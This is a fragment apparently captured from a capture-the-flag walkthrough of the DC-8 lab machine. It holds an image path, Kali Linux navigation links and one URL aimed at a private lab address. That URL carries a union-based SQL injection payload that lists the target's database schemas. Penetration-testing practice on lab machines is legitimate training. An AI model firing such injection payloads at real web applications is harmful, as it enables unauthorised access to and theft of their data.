 192.168.133.147/?nid=-1 union select schema_name from information_schema.schemata--+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-8
Home Who We Are Contact Us
d7db